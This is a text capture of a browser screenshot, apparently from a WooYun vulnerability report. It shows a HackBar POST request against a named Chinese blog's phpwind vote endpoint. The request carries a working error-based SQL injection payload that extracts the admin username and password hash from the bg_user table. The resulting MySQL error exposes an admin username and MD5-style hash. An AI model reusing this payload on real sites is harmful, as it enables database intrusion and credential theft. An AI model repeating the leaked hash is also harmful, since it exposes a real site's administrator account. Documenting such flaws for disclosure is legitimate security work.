 聊城博客 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://blog.lcxw.cn/ajax.php?action=vote WHOIS Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人博客
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://blog.lcxw.cn/ajax.php?action=vote
Split URL
Execute
Enable Post data Enable Referrer
Post data winduid=1&votenum=2&PW=bg_voteitem where 1=2 and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,0x27,username,0x7C,password,0x27,0x7e) FROM bg_user LIMIT 0,1))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#&vid=1
聊城博客
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#voteitem WHERE vid='1'
The URL Is:
http://blog.lcxw.cn/ajax.php?action=vote
MySQL Server Error:
Duplicate entry '~'admin|ef378f45b8b1c7051ce2a81a4bffaba4'~1' for key 'group_key' ( 1062 )
You Can Get Help In:
http://www.phpwind.net
完成 PageRank Alexa Microsoft-IIS/6.0
www.wooyun.org